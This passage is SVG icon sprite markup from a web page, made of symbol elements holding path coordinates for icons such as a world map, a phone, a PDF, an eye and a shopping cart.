24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 